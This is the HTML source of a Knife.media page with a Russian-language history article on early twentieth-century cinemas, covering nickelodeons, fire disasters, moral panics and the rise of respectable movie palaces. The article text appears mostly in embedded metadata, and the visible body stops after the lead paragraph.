.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/awful-cinemas/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Это сейчас кинотеатры считаются вполне интеллигентным видом досуга — в начале прошлого века репутация у них была, мягко говоря, не очень хорошая. Приличные люди туда не совались: душно, как в бане, грязно, накурено, публика шумит, тапер играет невпопад, фильмы идиотские — и еще повезет, если уйдешь живым и здоровым. Рассказываем, как проходили первые киносеансы и на что пришлось пойти владельцам кинотеатров, чтобы заманить к себе представителей среднего класса.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Это сейчас кинотеатры считаются вполне интеллигентным видом досуга — в начале прошлого века репутация у них была, мягко говоря, не очень хорошая. Приличные люди туда не совались: душно, как в бане, грязно, накурено, публика шумит, тапер играет невпопад, фильмы идиотские — и еще повезет, если уйдешь живым и здоровым. Рассказываем, как проходили первые киносеансы и на что пришлось пойти владельцам кинотеатров, чтобы заманить к себе представителей среднего класса.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/116099-5f52181270722.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/awful-cinemas/">
<meta property="og:title" content="Пожароопасные сараи со&nbsp;стоячими местами: как были устроены кинотеатры в начале XX века и что превратило их во дворцы искусства">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/116099-5f52181270722.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/awful-cinemas/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/awful-cinemas/"},"headline":"Пожароопасные сараи со&nbsp;стоячими местами: как были устроены кинотеатры в начале XX века и что превратило их во дворцы искусства","datePublished":"2020-09-04T14:02:33+03:00","dateModified":"2023-09-03T00:51:32+03:00","url":"https://knife.media/awful-cinemas/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/116099-5f52181270722.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Светлана Ворошилова"}],"about":[{"name":"cinema"},{"name":"history"}],"articleBody":"Это сейчас кинотеатры считаются вполне интеллигентным видом досуга — в начале прошлого века репутация у них была, мягко говоря, не очень хорошая. Приличные люди туда не совались: душно, как в бане, грязно, накурено, публика шумит, тапер играет невпопад, фильмы идиотские — и еще повезет, если уйдешь живым и здоровым. Рассказываем, как проходили первые киносеансы и на что пришлось пойти владельцам кинотеатров, чтобы заманить к себе представителей среднего класса. Между фокусниками и дрессированными медведями В первые годы своего существования кино мало напоминало то, что мы привыкли называть этим словом, и уж точно никому не пришло бы в голову считать его искусством. Историк кино Том Ганнинг в работе The Cinema of Attraction: Early Film, Its Spectator, and the Avant-Garde придумал для него термин «кино аттракционов»: первые фильмы действительно воспринимались как аттракцион, ярмарочная диковина. Зрители не приходили на какой-то конкретный фильм или актеров, не ждали, что им расскажут некую историю, — их завораживал сам факт оживших изображений. Да и показывали кино в первые годы после его изобретения не в кинотеатрах, а в мюзик-холлах и на ярмарках, где-то в перерыве между выступлениями фокусников, гимнастов и дрессированных медведей. Синематограф на ярмарке в Ярославле. Источник На то, чтобы рассказывать истории, у первых фильмов не хватало ни времени, ни выразительных средств. У них были считаные минуты, чтобы впечатлить зрителя, поэтому в ход шли самые простые и проверенные приемы, способные мгновенно вызвать сильные эмоции. Благо и публика была такой неискушенной, что поразить ее было несложно. Как вспоминает режиссер Евгений Иванов-Барков, в провинциальных российских городках зрители порой с криками вылетали из балагана, испугавшись несущегося на них с экрана поезда. Оно и понятно: во многие населенные пункты синематограф пришел раньше железных дорог. Первые фильмы представляли собой, в сущности, кинохронику с довольно однообразной тематикой: «прибытие поезда», «пожарные», «парад», «выход с фабрики». Снимались светские мероприятия, приезды и путешествия членов царских фамилий, военная хроника, виды разных городов и стран. В первое время этого было достаточно, но вскоре сама по себе движущаяся картинка уже перестала удивлять. Кино усложняется, в нем появляются спецэффекты и мало-мальский сюжет. Амбар, простыня и пианино: как были устроены первые кинотеатры Довольно быстро кино отделяется от прочих «аттракционов» и становится самостоятельным видом досуга. Первые кинотеатры (и в Европе, и в России, и в Америке) появляются как грибы после дождя, тем более что они не требуют особенных вложений: всего-то надо арендовать помещение (подойдет даже амбар, магазин, склад), расставить скамейки и повесить на стену белую тряпку. Вот как режиссер Николай Анощенко описывает типичный российский «кинотеатр» тех времен:  «Зрительный зал представлял собой пустую сараеобразную комнату с голыми грязноватыми стенами, на одной из которых был натянут кусок белой материи — экран. Перед ним на небольшом удалении — комнатка небольшая, далеко не отойдешь — три ряда простых деревянных скамеек для „сидячих мест“. Сзади еще оставалось небольшое пространство для владельцев более дешевых билетов, которые должны были смотреть фильм стоя».  Публика вела себя непринужденно: грызли семечки, сплевывали шелуху себе под ноги и на головы впереди сидящих, курили, бросали на пол мусор, переругивались или вслух комментировали сюжет. Парижские кинотеатры, судя по воспоминаниям кинооператора Луи Форестье, выглядели примерно так же: они тоже ютились в случайных помещениях вроде пивных, складов и магазинов. Ни фойе, ни зала ожидания не было: публика входила и выходила на протяжении всего сеанса. О качестве изображения говорить не приходилось: фильмы крутились вручную, часто сбивалась рамка или пленка просто рвалась. В США новое развлечение распространялось с особенным размахом. В 1905 году в Питтсбурге, штат Пенсильвания, открылся первый никельодеон — дешевый кинотеатр, билет в который стоил всего пять центов («никель»). К 1908 году таких никельодеонов в Штатах насчитывалось уже 8000, к 1914-му — 14 000, а общая посещаемость составляла до 7 млн человек в день. Первый никельодеон. Источник Продажа билетов в дешевые кинотеатры происходила без расчета количества мест, поэтому в залах постоянно была давка, «а также такая духота и скверный запах, что установленные электрические вентиляторы бессильны, и в зале царит настоящая банная атмосфера», цитирует историк кино Вера Устюгова заметку из газеты 1909 года. Духоту, вызванную работой эфирно-кислородной горелки в кинопроекторе, усиливало то обстоятельство, что гардеробы в кинотеатрах обычно не предусматривались. Программа длилась от 40 минут до часа, и в нее входило пять-шесть фильмов разных жанров: и видовые, и комические, и феерии, и драмы. После каждого — вынужденный антракт: киномеханику требовалось время, чтобы перезарядить аппарат. Стандартную программу описал в своих мемуарах актер Александр Жуков (орфография и пунктуация сохранены):  «Сегодня в программе две жутких драмы. Обе французские. В одной показывается драма матери и несколько ее детей, доведенных нуждой до отчаяния.  В конце концов мать в слезах целует своих детей по очереди, прощается с ними, после чего вынимает из плиты жаровню с углем. Видимо образуя от несгоревших углей угар — семья корчится в предсмертных муках и на полу лежат трупы всей семьи. Картина кончена. Зрители потрясены, кое-кто плачет. 2-ая картина. Не так ясно помню содержание. Но, видимо, рабочий возвращаясь в свою семью спешит в дом, где находится его квартира где-то в верхнем этаже. Его радостно встречают ребятишки. Вот они уже все дома. Отец открывает окно, что-то чинит стоя на окне. Мгновение — и он теряет равновесие и падает во двор с высоты не то 5-го не то 6-го этажа и бездыханный лежит во дворе. Прибегает плачущая жена и ребятишки. Семья в отчаянии. Опять всхлипывание — мелькают платки. Видовая. Красивое озеро типа Швейцарского. Плывет легкий парусник, навстречу медленно проплывает пассажирский пароход. Пассажиры машут платками. Зрители умиляются красоте природы. Комическая. Сплошной наворот трюков; падений, пощечин, драк, погоня, в общем ни смысла, ни сюжета. Публика хохочет. Сеанс окончен».  Репертуар менялся очень часто: чтобы зрители ходили в кино каждый день, им нужно было постоянно предлагать что-нибудь новое. Поэтому, вспоминает один из первых русских киноинженеров Борис Дюшен, во многих кинотеатрах было принято совместное использование фильмов:  «Одна программа шла в 4–5 театрах, причем часть, „открученная“ в первом театре, сейчас же на извозчике отвозилась во второй, из второго — в третий и т. д. Вконец затрепанные и исчерченные дождем фильмы продавались по дешевке в провинцию».  Одна из первых кинореклам. Источник Музыкальное сопровождение в 1900–1910-е годы обычно обеспечивали таперы, игравшие на видавшем виды расстроенном пианино. Никакого продуманного саундтрека не было: таперы, как вспоминает Николай Анощенко, «по какому-то неписаному правилу обычно при показе видовых картин играли вальсы, комические фильмы с погонями, драками и нелепицами иллюстрировали веселыми галопами и полечками, а вот под всякие сердцещипательные драмы играли всё, что приходило им на ум, причем очень часто действие ни по настроению, ни по ритму никак не увязывалось с музыкальным сопровождением». Иногда тапер вообще не видел, что происходит на экране, и тогда случалось, что трагическая сцена сопровождалась веселой бравурной музыкой. (Во избежание таких конфузов некоторые кинопроизводители стали всё-таки снабжать музыкантов партитурами — или хотя бы рекомендациями, что играть.) Когда сюжеты фильмов еще больше усложнились, кинотеатры побогаче кроме музыкантов стали нанимать людей, ответственных за звуковые спецэффекты. Иногда применялся «закадровый голос», когда специальный человек (или — в целях экономии — сам владелец кинотеатра) по ходу фильма объяснял, что происходит на экране. А бывало, что владельцы кинотеатра распечатывали для зрителей что-то вроде либретто. Страх и ненависть в синематографе  Но духота, грязь, стоячие места и неуместный аккомпанемент были далеко не самыми серьезными проблемами первых кинотеатров: всё это, по крайней мере, было не опасно для жизни. А вот упомянутые выше эфирно-кислородные горелки в кинопроекторах в сочетании с легко воспламеняющейся пленкой на основе нитроцеллюлозы представляли собой смертельно опасный тандем, особенно в тесных, переполненных залах. Кинотеатры горели постоянно: в одном только Санкт-Петербурге в 1910 году случилось восемь таких пожаров. Самая крупная трагедия произошла в 1911 году в Бологом. Маленький зал вольно-пожарного общества, где проходили киносеансы, в тот вечер был набит битком: люди стояли, сидели, теснились в проходах. Окна и запасные выходы накрепко закрыли, чтобы не просочились безбилетники. В итоге, когда огонь перекинулся с кинопленки на экран и декорации, а потом — на стоявшие тут же емкости с бензином, оказалось, что единственный путь на улицу — створка открывающейся внутрь двери в конце длинного, узкого и темного коридора. Из 150 зрителей 64 погибли сразу же (большинство из них — дети), другие умерли от ожогов в больнице; общее число пострадавших превысило 100 человек. Только тогда были введены противопожарные правила по устройству и содержанию кинематографов: теперь их можно было открывать только в помещениях, расположенных не выше второго этажа, имеющих как минимум два выхода из зала на улицу и широкие проходы. В здании не должно было находиться аптек, складов и мастерских, где хранились горючие вещества, а окна запретили заколачивать или закрывать ставнями. Аналогичные меры примерно в это время вводились в других странах, где пожаров было не меньше. Но кроме физической угрозы, кинотеатры представляли опасность для общественной нравственности — по крайней мере, так считали поборники морали. Причем претензии они предъявляли не столько к репертуару, сколько к самому формату кинотеатров: когда молодые люди два часа сидят рядом в полной темноте, всякое может случиться! Историк кино Шелли Стэмп, написавшая обстоятельную книгу Movie-Struck Girls: Women and Motion Picture Culture after the Nickelodeon о женской аудитории первых кинотеатров, рассказывает: в 1910-х годах в американском обществе развернулась целая кампания против синематографов. На этот период пришелся пик паники по поводу так называемого белого рабства — похищения женщин и принуждения их к занятию проституцией. На эту тему публиковались громкие статьи и социологические опросы, об этом писали художественные произведения и снимали множество фильмов. Женщинам внушали, что охотники за «живым товаром» снуют везде — на улицах, в магазинах, а особенно в кинотеатрах — и ждут зазевавшихся жертв. Потеряешь бдительность — тебя обманут или просто накачают наркотиками, а потом ты очнешься в борделе. Правда, Стэмп убеждена, что большинство этих историй не более чем городские легенды (по крайней мере, применительно к кинотеатрам): в статьях о «белом рабстве» приводились чудовищные цифры, но никаких документальных свидетельств, что кто-то был похищен и продан в сексуальное рабство прямо из никельодеона, нет. Да, некоторые мужчины действительно искали в кинотеатре «легких знакомств», а некоторые девушки — спутников. Но намерения и тех и других были гораздо безобиднее, чем проституция и сексуальное рабство. По всей видимости, поборники морали просто не могли смириться с тем, насколько в XX веке упростились отношения между полами. Еще недавно желающим познакомиться молодым людям приходилось ждать, когда их друг другу официально представят, а все свидания проходили под бдительным надзором родственников. Кинотеатры, мюзик-холлы и прочие заведения дали им возможность знакомиться самостоятельно, общаться без свидетелей и — о ужас! — заниматься сексом. Но репутацию кинотеатрам вся эта шумиха действительно подпортила: создавалось впечатление, что приличной женщине опасно соваться туда в одиночку. Битва за средний класс: как кинотеатры возвращали себе доброе имя В 1910-х годах качество кинопродукции заметно улучшается. Фильмы уже не снимают «на коленке»; появляются прекрасно оборудованные студии, в производство вкладывают серьезные деньги. Только тогда стало понятно, что эта индустрия может быть золотой жилой. Была лишь одна помеха: по-прежнему огромное предубеждение в обществе против кино и кинотеатров. Да, аудитория никельодеонов исчислялась миллионами, но, как замечает Эйлин Боузер в книге The Transformation of Cinema, ее почти целиком составляли дети, подростки, иммигранты и рабочие. Многим представителям рабочего класса кинотеатры заменили походы в салун, который раньше был единственным доступным им видом досуга и способом социализации. (Современники даже ставили кинотеатрам в заслугу — или в вину, в зависимости от точки зрения говорящего, — банкротство и закрытие нескольких злачных заведений.) Один из никельодеонов и его посетители-дети. Источник Что до более привилегированных классов, то они продолжали считать кино примитивным развлечением для детей и необразованных «простолюдинов». Дурная репутация кинотеатров, с их грязью, теснотой, пожарами и вонью, усиливала эффект: «приличные люди» если и посещали такие места, то едва ли не тайком. Когда в Москве в 1911 году прошел первый съезд кинематографистов, газеты ядовито писали: «Будем надеяться, что в ближайшем времени у нас состоятся бурные „съезды“ содержателей чайных с граммофонами, уличных шарманщиков, фокусников, акробатов-шпагоглотателей, владельцев „Петрушек“, вожаков обезьян и т. п.». Вот примерно так и воспринимала кинематограф образованная публика, и заманить ее в никельодеоны было решительно невозможно. Кинотеатр Parisiana, Санкт-Петербург (автор: Карл Булла). Источник Кинотеатрам нужно было срочно сменить имидж, и уже в 1910-х они берутся за это всерьез: и в США, и во Франции, и в России, и в других странах начинают появляться настоящие кинодворцы. Это уже не бывшие склады с простыней на стене: новые кинотеатры открываются в специально спроектированных зданиях, их интерьеры сияют хрусталем и мрамором, залы просторны и подчеркнуто роскошны. Так, в блистательной Parisiana на Невском проспекте в Петербурге ложи были оборудованы отдельными городскими телефонами — невиданное чудо для 1914 года. Один из первых «кинодворцов» в Чикаго, 1910. Источник Кинодворцы с их огромными нарядными фойе, гардеробами и ресторанами ознаменовали новый подход к кинопросмотру: теперь в кино не забегали на полчаса прямо посреди сеанса, не снимая верхней одежды. Поход в такой кинотеатр — почти светское событие; здесь можно с комфортом провести весь вечер, сюда не стыдно прийти самому и пригласить друзей. Меняется и кодекс поведения зрителей: теперь от них ожидается, что они будут сидеть на месте в течение всего фильма, не комментировать происходящее вслух и не мешать окружающим. Вестибюль кинотеатра «Мулен Руж», Санкт-Петербург (автор: Карл Булла). Источник В попытке завоевать средний класс кинопроизводители сделали ставку на женщин, пишет Шелли Стэмп. От репутации низкопробного и безнравственного развлечения «для бедных» нужно было срочно избавляться, и сделать это было решено через матерей. Так, когда в Нью-Гэмпшире в 1913 году открывался кинотеатр Star Theater, его владельцы разослали женщинам из окрестных районов персональные приглашения и бесплатные «билеты для леди». В них сообщалось, что «леди» и их семьи могут посещать Star без всяких опасений и быть уверенными в «учтивом обращении». Вход в кинотеатр «Мулен Руж». Источник Новые «дворцы кино» изо всех сил пытались откреститься от сомнительной славы никельодеонов, планируя инфраструктуру и расписание сеансов таким образом, чтобы домохозяйкам было удобно заглянуть туда в перерывах между шопингом, и обещая женщинам комфортную среду.  Скажем, кинотеатр Princess Theater информировал потенциальных посетительниц, что семь рядов в их зале всегда будут зарезервированы «только для леди» во время дневных показов — чтобы дамы из «хорошего общества» были уверены, что им не придется соприкасаться локтями с кем попало. Кинотеатр в Сиэтле. Источник Специалисты по связям с общественностью убеждали женщин, что кинотеатры — это не просто респектабельный, но и общественно значимый вид досуга: «Нам очень нужна ваша протекция, ведь туда, куда пойдете вы, последуют ваши мужья и дети». Просто приходя в Star, женщины «помогали создать кинотеатр, где демонстрируются только достойные, высокоморальные, просветительские картины», подходящие для детей. Женщин объявили моральными авторитетами для своих семей и общества в целом; их наделили властью косвенно влиять на репертуар кинотеатров — и это не могло не льстить. Понимая, что многие замужние дамы из «среднего класса» всё-таки не пойдут в кино без сопровождения (в конце концов, еще в XIX веке в развлекательных местах в одиночку появлялись только «дурные женщины», и этот стереотип был до сих пор силен), представители кинотеатров воздействовали на них с другой стороны — через их мужей. Мужчинам внушалась идея, что в новые кинотеатры можно без опаски приглашать мам, сестер, невест и жен; что это идеальный вариант как для семейного выходного, так и для романтического свидания. Что кинотеатры — это места, куда мужчины ходят не в одиночку или с приятелями, как раньше, а под руку с женщиной. Всё это призвано было поменять образ кинотеатров в общественном сознании: из «типично мужских» пространств, где женщинам некомфортно, и «заведений для знакомств», куда одинокие мужчины приходят кого-нибудь «подцепить», они должны были превратиться в места, куда приходят парами. Кинодворец в Париже. Источник А свидания в кинотеатре должны были рассматриваться как нечто такое же платоническое и невинное, как поход в кино с матерью и сестрой, чтобы даже самые строгие родители не боялись отпустить на такое свидание дочь. Удивительно, но реализовать эти идеи удалось быстрее, чем можно было ожидать. Уже к началу 1920-х годов кинотеатры избавились от своей сомнительной репутации и стали восприниматься как респектабельное и безопасное пространство — и это отношение сохраняется до сих пор."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-116099">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/cinema/">кино</a><div class="meta"><a class="meta__item" href="https://knife.media/author/svetlana-voroshilova/" rel="author">Светлана Ворошилова</a></div><div class="meta"><span class="meta__item"><time datetime="2020-09-04T14:02:33+03:00">4 сентября 2020</time></span></div></div><h1 class="entry-header__title">Пожароопасные сараи со&nbsp;стоячими местами: <em>как были устроены кинотеатры в начале XX века и что превратило их во дворцы искусства</em></h1><div class="entry-header__lead"><p>Это сейчас кинотеатры считаются вполне интеллигентным видом досуга — в начале прошлого века репутация у них была, мягко говоря, не очень хорошая. Приличные люди туда не совались: душно, как в бане, грязно, накурено, публика шумит, тапер играет невпопад, фильмы идиотские — и еще повезет, если уйдешь живым и здоровым. Рассказываем, как проходили первые киносеансы и на что пришлось пойти владельцам кинотеатров, чтобы заманить к себе представителей среднего класса.</p>
